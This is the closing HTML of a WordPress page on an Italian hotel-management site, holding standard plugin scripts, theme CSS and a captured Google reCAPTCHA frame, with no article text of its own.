a{opacity:0}#tab-description h2,.tabs.wc-tabs{display:none}</style> <script type=text/javascript>(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c;})();</script> <script type=text/javascript id=ez-toc-scroll-scriptjs-js-extra>var eztoc_smooth_local={"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/30118.js></script> <script type=text/javascript id=ez-toc-js-js-extra>var ezTOC={"smooth_scroll":"1","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/0c713.js></script> <script type=text/javascript id=ez-toc-js-js-after>/*<![CDATA[*/let mobileContainer=document.querySelector('#mobile.vc_row-fluid');if(document.querySelectorAll('#mobile.vc_row-fluid').length>0){let ezTocContainerUL=mobileContainer.querySelectorAll('.ez-toc-link');let uniqID='xs-sm-'+Math.random().toString(16).slice(2);for(let i=0;i<ezTocContainerUL.length;i++){let anchorHREF=ezTocContainerUL[i].getAttribute('href');let section=mobileContainer.querySelector('span.ez-toc-section'+anchorHREF);if(section){section.setAttribute('id',anchorHREF.replace('#','')+'-'+uniqID);}
ezTocContainerUL[i].setAttribute('href',anchorHREF+'-'+uniqID);}}/*]]>*/</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/5687c.js></script> <script type=text/javascript id=wc-order-attribution-js-extra>var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.direzionehotel.it/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/7deb1.js></script> <script type=text/javascript id=wp-consent-api-js-extra>var consent_api={"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent"};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/e1129.js></script> <script type=text/javascript id=wp-consent-api-integration-js-before>window.wc_order_attribution.params.consentCategory="marketing";</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/d7896.js></script> <script type=text/javascript id=gt_widget_script_60661276-js-before>window.gtranslateSettings=window.gtranslateSettings||{};window.gtranslateSettings['60661276']={"default_language":"it","languages":["en","fr","de","it","pt","es"],"url_structure":"sub_directory","native_language_names":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gtranslate_menu_wrapper_57430","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"inline","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};</script><script src="https://www.direzionehotel.it/wp-content/plugins/gtranslate/js/dwf.js?ver=6.9" data-no-optimize=1 data-no-minify=1 data-gt-orig-url=/servizi-bb-cosa-comprende/ data-gt-orig-domain=www.direzionehotel.it data-gt-widget-id=60661276 defer></script><script type=text/javascript id=gt_widget_script_63233928-js-before>window.gtranslateSettings=window.gtranslateSettings||{};window.gtranslateSettings['63233928']={"default_language":"it","languages":["en","fr","de","it","pt","es"],"url_structure":"sub_directory","native_language_names":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gtranslate_menu_wrapper_69354","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"inline","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};</script><script src="https://www.direzionehotel.it/wp-content/plugins/gtranslate/js/dwf.js?ver=6.9" data-no-optimize=1 data-no-minify=1 data-gt-orig-url=/servizi-bb-cosa-comprende/ data-gt-orig-domain=www.direzionehotel.it data-gt-widget-id=63233928 defer></script><script id=wp-emoji-settings type=application/json>{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.direzionehotel.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type=module>/*<![CDATA[*//*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});/*]]>*/</script> <script></script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/bc2e2.js></script>  <script type=text/javascript id=td-generated-footer-js></script> <script>var td_res_context_registered_atts=["style_general_popular_categories"];</script> <style>/*<![CDATA[*/body,p{font-family:"Open Sans"}:root{--td_theme_color:#15a86d;--td_slider_text:rgba(21,168,109,0.7);--td_mobile_background_size:auto}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#15a86d}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#15a86d}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#15a86d!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#15a86d}body,p{font-family:"Open Sans"}:root{--td_theme_color:#15a86d;--td_slider_text:rgba(21,168,109,0.7);--td_mobile_background_size:auto}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#15a86d}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#15a86d}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#15a86d!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#15a86d}/*]]>*/</style> <script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script src=https://www.direzionehotel.it/wp-content/cache/minify/f4bea.js async></script> </body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="JPVYQWVNCwOn5RmX-9f1TQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768994148771');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>